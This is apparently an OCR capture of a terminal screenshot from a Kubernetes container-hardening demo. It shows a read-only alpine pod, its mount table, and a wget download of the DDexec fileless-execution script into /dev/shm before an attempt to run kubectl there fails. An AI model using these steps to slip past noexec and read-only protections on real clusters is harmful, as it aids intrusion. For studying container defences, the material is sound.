 Warp File Edit View Tab Blocks Window Help
SSD 63% CPU 26% RAM 81% Mon 11 Sep 18:29
/tmp kubectl-executed initial-demos nodejs php bonus
/tmp
dev/shm 9/9 .* Aa
kubectl exec -it alpine-pod sh
upperdir=/var/lib/docker/overlay2/9ee06547f190f2aee480836f9251e3af2c32c3f85f6b9f0b175692b1f4966b94/diff,workdir=/var/lib/docker/overlay2/9ee06547f190f2aee48
0836f9251e3af2c32c3f85f6b9f0b175692b1f4966b94/work)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup type cgroup2 (ro,nosuid,nodev,noexec,relatime)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
/dev/vda1 on /dev/termination-log type ext4 (rw,relatime)
/dev/vda1 on /etc/resolv.conf type ext4 (ro,relatime)
/dev/vda1 on /etc/hostname type ext4 (ro,relatime)
/dev/vda1 on /etc/hosts type ext4 (rw,relatime)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime,size=8040056k)
proc on /proc/bus type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/fs type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/irq type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/sys type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/sysrq-trigger type proc (ro,nosuid,nodev,noexec,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /sys/firmware type tmpfs (ro,relatime)
/ # echo "hey!" > /tmp/ro
sh: can't create /tmp/ro: Read-only file system
/ # wget https://raw.githubusercontent.com/arget13/DDexec/main/ddexec.sh -O /dev/shm/ddexec.sh
Connecting to raw.githubusercontent.com (185.199.108.133:443)
saving to '/dev/shm/ddexec.sh'
ddexec.sh 100% |*************************************************************************************************************| 20240 0:00:00 ETA
'/dev/shm/ddexec.sh' saved
/ # ls -l /dev/shm/kubectl
-rwxr-xr-x 1 root root 47710208 Sep 11 15:24 /dev/shm/kubectl
/ #
/ # chmod +x /dev/shm/kubectl
/ #
/ # /dev/shm/kubectl
sh: /dev/shm/kubectl: Permission denied
/ #